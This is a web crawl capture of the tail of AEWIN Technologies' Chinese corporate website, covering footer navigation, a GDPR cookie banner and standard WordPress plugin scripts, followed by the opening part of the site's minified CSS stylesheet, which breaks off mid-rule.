src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/shareholder-meeting/" target="_self">股东会资讯</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 产品支援 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/downlaod-center/" target="_self">下载中心</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/technical-support/" target="_self">技术支援</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/rma-service/" target="_self">保固政策</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/sales-and-quotation/" target="_self">联络我们</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" target="_self">技术专栏</a></div></div></div><div class="flex flex-col items-center justify-center mx-auto xl:justify-start xl:items-start xl:mx-0"><div class="flex items-center font-bold text-gray-400 leading-footer-xl"> Follow Us</div><div class="flex"> <a data-fancybox class="flex items-center justify-center bg-gray-200 fill-white w-34 h-34 hover:bg-blue-300 rounded-5" href="https://www.aewin.cn/wp-content/themes/aewin/2097394885.jpg" target="_blank"> <img width="16" height="16" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_wechat.svg" alt="social_icon_wechat"> </a></div></div></div><div class="px-2 py-4 text-xs text-center text-white bg-gray-700 lg:text-sm tracking-px-07 lg:p-4"><ul class="flex items-center justify-center mb-4"><li class="px-3 border-white lg:px-8"> <a href="https://www.aewin.cn/privacy-policy/">Privacy Policy</a></li><li class="px-3 border-white lg:px-8"> <a href="https://www.aewin.cn/cookie-policy/">Cookie Policy</a></li></ul><div>©2026
AEWIN Technologies Co., Ltd. All rights reserved. <br> 京ICP备20003821号-1</div></div></footer></main><aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="GDPR Cookie Banner"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p>This website uses cookies to provide you with the best browsing experience.</p><p>Find out more or adjust your <span data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</span>.</p></div><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-infobar-allow-all">Accept</button></div></div></div></aside>  <script type='text/javascript'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.aewin.cn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/*  */</script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script> <script type='text/javascript'>/*  */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.aewin.cn\/wp-admin\/admin-ajax.php","post_id":"11459","plugin_dir":"https:\/\/www.aewin.cn\/wp-content\/plugins\/gdpr-cookie-compliance","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":1},"geo_location":"false","force_reload":"false","is_single":"","current_user":"0","load_lity":"true","cookie_expiration":"365"};
/*  */</script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.3.5'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script> <div id="moove_gdpr_cookie_modal" class="lity-hide" role="complementary" aria-label="GDPR Settings Screen"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1"> <button class="moove-gdpr-modal-close"> <span class="gdpr-sr-only">Close GDPR Cookie Settings</span> <span class="gdpr-icon moovegdpr-arrow-close"></span> </button><div class="moove-gdpr-modal-left-content"><div class="moove-gdpr-company-logo-holder"> <img src="https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="AEWIN" class="img-responsive" /></div><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected"> <button data-href="#privacy_overview" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-privacy-overview"></span> <span class="gdpr-nav-tab-title">Privacy Overview</span></button></li><li class="menu-item-strict-necessary-cookies menu-item-off"> <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-strict-necessary"></span> <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span></button></li><li class="menu-item-off menu-item-third_party_cookies"> <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-3rd-party"></span> <span class="gdpr-nav-tab-title">3rd Party Cookies</span></button></li><li class="menu-item-advanced-cookies menu-item-off"> <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-advanced"></span> <span class="gdpr-nav-tab-title">Additional Cookies</span></button></li></ul><div class="moove-gdpr-branding-cnt"> <a href="https://wordpress.org/plugins/gdpr-cookie-compliance" target="_blank" rel="nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a></div></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main"> <span class="tab-title">Privacy Overview</span><div class="moove-gdpr-tab-main-content"><p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Strictly Necessary Cookies</span><div class="moove-gdpr-tab-main-content"><p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p><div class="moove-gdpr-status-bar "><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_strict_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies"> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"><p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p></div></div></div><div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">3rd Party Cookies</span><div class="moove-gdpr-tab-main-content"><p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p><p>Keeping this cookie enabled helps us to improve our website.</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_performance_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p>Please enable Strictly Necessary Cookies first so that we can save your preferences!</p></div></div></div><div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Additional Cookies</span><div class="moove-gdpr-tab-main-content"><p>This website uses the following additional cookies:</p><p>(List the cookies that you are using on the website here.)</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_advanced_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Additional Cookies" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p>Please enable Strictly Necessary Cookies first so that we can save your preferences!</p></div></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-modal-allow-all button-visible">Enable All</button> <button class="mgbutton moove-gdpr-modal-save-settings button-visible">Save Settings</button></div></div></div><div class="moove-clearfix"></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/webpack-bundle.css?ver=5.3.20
body_size: 15344
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid #565656}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a0aec0}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:769px){.container{max-width:769px}}@media (min-width:1025px){.container{max-width:1025px}}@media (min-width:1281px){.container{max-width:1281px}}@media (min-width:1450px){.container{max-width:1450px}}.btn-blue{padding-top:1px;--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));color:#fff;color:rgba(255,255,255,var(--text-opacity));border-radius:23px;width:136px;height:46px}.btn-blue,.btn-link{margin-left:auto;margin-right:auto;display:flex;justify-content:center;align-items:center;--text-opacity:1}.btn-link{font-size:.875rem;padding-top:.5rem;padding-bottom:.5rem;color:#8a8a8a;color:rgba(138,138,138,var(--text-opacity));letter-spacing:.7px;border-color:#8a8a8a;border-color:rgba(138,138,138,var(--border-opacity));border-radius:19px;max-width:154px}.btn-link,.card-product{--border-opacity:1;border-width:1px;transition-property:all;transition-duration:.2s}.card-product{display:block;border-color:#eee;border-color:rgba(238,238,238,var(--border-opacity));--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));padding:1rem 18px 30px}.form-btn{cursor:pointer;width:156px;max-width:100%;height:50px;--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity));border-width:1px;border-radius:8px;background-color:transparent;transition-property:all;transition-duration:.2s}@media not all and (pointer:coarse){.btn-blue:hover{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.btn-link:hover{--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity));--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.card-product:hover{border-color:rgba(5,68,149,.7)}.card-product:hover .btn-link{background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity))}.card-product:hover .btn-link,.form-btn:hover{--bg-opacity:1;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.form-btn:hover{background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}}.input-border-lg{display:none}.input-border-lg,.input-border-md{border-width:1px;--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity));background-color:transparent;padding-top:1px;padding-bottom:1px;padding-left:.5rem;width:100%}.input-border-md{display:block}@media (min-width:769px){.input-border-lg{display:block}.input-border-md{display:none}}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.bg-transparent{background-color:transparent}.bg-black{--bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--bg-opacity))}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-gray-200{--bg-opacity:1;background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}.bg-gray-400{--bg-opacity:1;background-color:#eee;background-color:rgba(238,238,238,var(--bg-opacity))}.bg-gray-700{--bg-opacity:1;background-color:#353535;background-color:rgba(53,53,53,var(--bg-opacity))}.bg-gray-800{--bg-opacity:1;background-color:#202020;background-color:rgba(32,32,32,var(--bg-opacity))}.bg-gray-1200{background-color:hsla(0,0%,100%,.9)}.bg-gray-1300{--bg-opacity:1;background-color:#f9f9f9;background-color:rgba(249,249,249,var(--bg-opacity))}.bg-gray-1400{background-color:rgba(92,92,92,.3)}.bg-gray-1600{--bg-opacity:1;background-color:#f6f6f6;background-color:rgba(246,246,246,var(--bg-opacity))}.bg-gray-1700{background-color:hsla(0,0%,93.3%,.5)}.bg-blue-300{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.bg-blue-400{--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity))}.bg-blue-500{background-color:rgba(20,67,148,.6)}.bg-blue-900{background-color:rgba(67,135,223,.25)}.bg-blue-1100{--bg-opacity:1;background-color:#1e64bf;background-color:rgba(30,100,191,var(--bg-opacity))}.bg-social-fb{--bg-opacity:1;background-color:#3b5998;background-color:rgba(59,89,152,var(--bg-opacity))}.bg-social-line{--bg-opacity:1;background-color:#00c300;background-color:rgba(0,195,0,var(--bg-opacity))}.bg-social-twitter{--bg-opacity:1;background-color:#1da1f2;background-color:rgba(29,161,242,var(--bg-opacity))}.bg-social-linkedin{--bg-opacity:1;background-color:#0077b5;background-color:rgba(0,119,181,var(--bg-opacity))}.bg-social-quote{--bg-opacity:1;background-color:#f39939;background-color:rgba(243,153,57,var(--bg-opacity))}.hover\:bg-gray-200:hover{--bg-opacity:1;background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}.hover\:bg-blue-300:hover{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.hover\:bg-blue-800:hover{background-color:rgba(67,135,223,.5)}.odd\:bg-gray-1700:nth-child(odd){background-color:hsla(0,0%,93.3%,.5)}.bg-none{background-image:none}.border-white{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}.border-gray-200{--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity))}.border-gray-400{--border-opacity:1;border-color:#eee;border-color:rgba(238,238,238,var(--border-opacity))}.border-gray-500{--border-opacity:1;border-color:#8a8a8a;border-color:rgba(138,138,138,var(--border-opacity))}.border-gray-900{--border-opacity:1;border-color:#ddd;border-color:rgba(221,221,221,var(--border-opacity))}.border-gray-1000{border-color:hsla(0,0%,93.3%,.7)}.border-gray-1100{border-color:hsla(0,0%,54.1%,.5)}.border-blue-300{--border-opacity:1;border-color:#4387df;border-color:rgba(67,135,223,var(--border-opacity))}.border-blue-400{--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity))}.border-blue-700{border-color:rgba(5,68,149,.7)}.border-blue-800{border-color:rgba(67,135,223,.5)}.border-social-quote-2{border-color:rgba(243,153,57,.5)}.hover\:border-transparent:hover{border-color:transparent}.hover\:border-blue-700:hover{border-color:rgba(5,68,149,.7)}.rounded-3{border-radius:3px}.rounded-5{border-radius:5px}.rounded-8{border-radius:8px}.rounded-18{border-radius:18px}.rounded-23{border-radius:23px}.rounded{border-radius:.25rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-b-8{border-bottom-right-radius:8px;border-bottom-left-radius:8px}.border-none{border-style:none}.border-0{border-width:0}.border-1{border-width:1px}.border-2{border-width:2px}.border-3{border-width:3px}.border{border-width:1px}.border-b-0{border-bottom-width:0}.border-t-1{border-top-width:1px}.border-b-1{border-bottom-width:1px}.border-l-1{border-left-width:1px}.border-t-3{border-top-width:3px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-b:last-child{border-bottom-width:1px}.first\:border-t:first-child{border-top-width:1px}.first\:border-l:first-child{border-left-width:1px}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.self-center{align-self:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.clearfix:after{content:"";display:table;clear:both}.font-bold{font-weight:700}.h-3{height:.75rem}.h-4{height:1rem}.h-12{height:3rem}.h-28{height:28px}.h-30{height:30px}.h-34{height:34px}.h-36{height:36px}.h-42{height:42px}.h-46{height:46px}.h-50{height:50px}.h-60{height:60px}.h-140{height:140px}.h-280{height:280px}.h-285{height:17.8125rem}.h-300{height:300px}.h-476{height:476px}.h-500{height:500px}.h-auto{height:auto}.h-px{height:1px}.h-full{height:100%}.h-half{height:50%}.text-xs{font-size:.75rem}.text-sm{font-size:.875rem}.text-base{font-size:1rem}.text-lg{font-size:1.125rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem}.text-3xl{font-size:1.875rem}.text-4xl{font-size:2.25rem}.text-3-5xl{font-size:2rem}.text-px-28{font-size:28px}.leading-2{line-height:2}.leading-3{line-height:3}.leading-15{line-height:1.5}.leading-18{line-height:1.8}.leading-25{line-height:2.5}.leading-113{line-height:1.13}.leading-125{line-height:1.25}.leading-133{line-height:1.33}.leading-167{line-height:1.67}.leading-171{line-height:1.71}.leading-188{line-height:1.88}.leading-214{line-height:2.14}.leading-none{line-height:1}.leading-tight{line-height:1.25}.leading-normal{line-height:1.5}.leading-083{line-height:.83}.leading-footer-xl{line-height:2.57}.leading-footer-md{line-height:2.14}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-px-10{margin-left:-10px;margin-right:-10px}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.mt-1{margin-top:.25rem}.mr-1{margin-right:.25rem}.mb-1{margin-bottom:.25rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.mt-3{margin-top:.75rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.ml-3{margin-left:.75rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.ml-4{margin-left:1rem}.mt-5{margin-top:1.25rem}.mb-5{margin-bottom:1.25rem}.mt-6{margin-top:1.5rem}.mr-6{margin-right:1.5rem}.mb-6{margin-bottom:1.5rem}.mt-8{margin-top:2rem}.mb-8{margin-bottom:2rem}.mt-10{margin-top:2.5rem}.mb-10{margin-bottom:2.5rem}.mt-12{margin-top:3rem}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.-mt-4{margin-top:-1rem}.mr-px-6{margin-right:6px}.mb-px-6{margin-bottom:6px}.mt-px-18{margin-top:18px}.mt-px-30{margin-top:30px}.first\:mt-0:first-child{margin-top:0}.max-h-672{max-height:672px}.max-w-50{max-width:50px}.max-w-100{max-width:100px}.max-w-210{max-width:210px}.max-w-250{max-width:250px}.max-w-285{max-width:285px}.max-w-300{max-width:300px}.max-w-332{max-width:332px}.max-w-342{max-width:342px}.max-w-386{max-width:386px}.max-w-400{max-width:400px}.max-w-408{max-width:408px}.max-w-460{max-width:460px}.max-w-480{max-width:480px}.max-w-490{max-width:490px}.max-w-500{max-width:500px}.max-w-530{max-width:530px}.max-w-548{max-width:548px}.max-w-570{max-width:570px}.max-w-582{max-width:582px}.max-w-590{max-width:36.875rem}.max-w-632{max-width:632px}.max-w-660{max-width:660px}.max-w-680{max-width:680px}.max-w-690{max-width:690px}.max-w-700{max-width:700px}.max-w-708{max-width:708px}.max-w-750{max-width:750px}.max-w-785{max-width:785px}.max-w-1000{max-width:1000px}.max-w-1004{max-width:1004px}.max-w-1100{max-width:1100px}.max-w-1200{max-width:1200px}.max-w-1222{max-width:1222px}.max-w-1228{max-width:1228px}.max-w-1240{max-width:1240px}.max-w-1350{max-width:1350px}.max-w-1360{max-width:1360px}.max-w-1400{max-width:1400px}.max-w-1920{max-width:1920px}.max-w-none{max-width:none}.max-w-xl{max-width:36rem}.max-w-full{max-width:100%}.min-h-800{min-height:800px}.min-h-screen{min-height:100vh}.min-w-138{min-width:138px}.object-cover{-o-object-fit:cover;object-fit:cover}.opacity-2{opacity:.2}.opacity-3{opacity:.3}.opacity-7{opacity:.7}.opacity-9{opacity:.9}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.hover\:opacity-7:hover{opacity:.7}.focus\:outline-none:focus,.outline-none{outline:0}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.p-1{padding:.25rem}.p-4{padding:1rem}.p-8{padding:2rem}.p-px-10{padding:10px}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-8{padding-top:2rem;padding-bottom:2rem}.px-8{padding-left:2rem;padding-right:2rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.px-12{padding-left:3rem;padding-right:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-24{padding-top:6rem;padding-bottom:6rem}.py-px{padding-top:1px;padding-bottom:1px}.py-px-10{padding-top:10px;padding-bottom:10px}.px-px-10{padding-left:10px;padding-right:10px}.px-px-14{padding-left:14px;padding-right:14px}.pt-1{padding-top:.25rem}.pb-1{padding-bottom:.25rem}.pt-2{padding-top:.5rem}.pr-2{padding-right:.5rem}.pb-2{padding-bottom:.5rem}.pl-2{padding-left:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pb-4{padding-bottom:1rem}.pl-4{padding-left:1rem}.pt-5{padding-top:1.25rem}.pl-5{padding-left:1.25rem}.pt-6{padding-top:1.5rem}.pb-6{padding-bottom:1.5rem}.pl-6{padding-left:1.5rem}.pt-8{padding-top:2rem}.pl-8{padding-left:2rem}.pt-10{padding-top:2.5rem}.pb-10{padding-bottom:2.5rem}.pt-12{padding-top:3rem}.pb-12{padding-bottom:3rem}.pt-16{padding-top:4rem}.pb-16{padding-bottom:4rem}.pt-20{padding-top:5rem}.pb-20{padding-bottom:5rem}.pt-24{padding-top:6rem}.pb-24{padding-bottom:6rem}.pt-32{padding-top:8rem}.pb-40{padding-bottom:10rem}.pb-48{padding-bottom:12rem}.pr-px-10{padding-right:10px}.pl-px-10{padding-left:10px}.pb-px-14{padding-bottom:14px}.pt-px-28{padding-top:28px}.pt-px-74{padding-top:74px}.pb-px-100{padding-bottom:100px}.pt-px-102{padding-top:102px}.pt-px-136{padding-top:136px}.pb-px-148{padding-bottom:148px}.pb-px-178{padding-bottom:178px}.pt-px-210{padding-top:210px}.pt-px-270{padding-top:270px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;bottom:0}.inset-0,.inset-x-0{right:0;left:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-10{top:10px}.right-10{right:10px}.top-12{top:12px}.bottom-12{bottom:12px}.right-15{right:15px}.bottom-15{bottom:15px}.top-22{top:22px}.bottom-30{bottom:30px}.top-34{top:34px}.bottom-34{bottom:34px}.top-40{top:40px}.bottom-40{bottom:40px}.bottom-44{bottom:44px}.top-48{top:48px}.right-48{right:48px}.left-314{left:314px}.-top-28{top:-28px}.-bottom-30{bottom:-30px}.-right-114{right:-114px}.-top-440{top:-440px}.-top-244{top:-244px}.top-px-1{top:1px}.left-px-1{left:1px}.resize{resize:both}.shadow{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.shadow-lg{box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.shadow-4xl{box-shadow:0 0 6.8px .2px rgba(0,0,0,.07) ;}.fill-current{fill:currentColor}.text-center{text-align:center}.text-right{text-align:right}.text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.text-gray-200{--text-opacity:1;color:#5c5c5c;color:rgba(92,92,92,var(--text-opacity))}.text-gray-300{--text-opacity:1;color:#565656;color:rgba(86,86,86,var(--text-opacity))}.text-gray-400{--text-opacity:1;color:#eee;color:rgba(238,238,238,var(--text-opacity))}.text-gray-500{--text-opacity:1;color:#8a8a8a;color:rgba(138,138,138,var(--text-opacity))}.text-gray-600{--text-opacity:1;color:#666;color:rgba(102,102,102,var(--text-opacity))}.text-gray-700{--text-opacity:1;color:#353535;color:rgba(53,53,53,var(--text-opacity))}.text-orange-400{--text-opacity:1;color:#f39939;color:rgba(243,153,57,var(--text-opacity))}.text-blue-300{--text-opacity:1;color:#4387df;color:rgba(67,135,223,var(--text-opacity))}.text-blue-400{--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity))}.hover\:text-white:hover{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.hover\:text-blue-300:hover{--text-opacity:1;color:#4387df;color:rgba(67,135,223,var(--text-opacity))}.hover\:text-blue-400:hover{--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity))}.italic{font-style:italic}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.tracking-wide{letter-spacing:.025em}.tracking-px-035{letter-spacing:.35px}.tracking-px-04{letter-spacing:.4px}.tracking-px-07{letter-spacing:.7px}.tracking-px-08{letter-spacing:.8px}.tracking-px-09{letter-spacing:.9px}.tracking-px-12{letter-spacing:1.2px}.tracking-px-14{letter-spacing:1.4px}.tracking-px-16{letter-spacing:1.6px}.tracking-px-17{lette